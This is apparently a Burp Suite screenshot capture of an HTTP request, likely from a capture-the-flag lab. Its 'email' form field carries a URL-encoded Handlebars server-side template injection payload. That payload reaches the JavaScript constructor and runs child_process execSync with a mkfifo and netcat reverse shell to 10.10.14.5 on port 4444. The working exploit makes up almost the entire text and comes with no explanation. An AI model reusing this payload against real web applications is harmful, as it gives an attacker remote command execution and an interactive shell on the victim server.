 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d
%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77
%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d
%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20
%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69
%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%20
%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b
%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63
%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73
%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73
%68%20%22%72%65%74%75%72%6e%20%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64
%75%6c%65%2e%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73
%73%27%29%2e%65%78%65%63%53%79%6e%63%28%27%72%6d%20%2f%74%6d%70%2f%66%3b%6d
%6b%66%69%66%6f%20%2f%74%6d%70%2f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%2f
%62%69%6e%2f%73%68%20%2d%69%20%32%3e%26%31%7c%6e%63%20%31%30%2e%31%30%2e%31
%34%2e%35%20%34%34%34%34%20%3e%2f%74%6d%70%2f%66%27%29%3b%22%7d%7d%0a%20%20
%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20
%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20
%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62
%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%20
%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20
%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61
%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20
%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f
%77%69%74%68%7d%7dS&action=Submit
1